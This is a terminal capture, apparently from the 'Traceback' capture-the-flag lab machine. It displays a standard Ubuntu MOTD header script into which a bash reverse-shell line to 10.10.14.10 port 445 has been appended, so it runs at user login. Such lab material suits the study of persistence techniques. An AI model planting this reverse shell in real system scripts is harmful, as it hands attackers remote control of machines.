 sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.10/445 0>&1'
sysadmin@traceback:/etc/update-motd.d$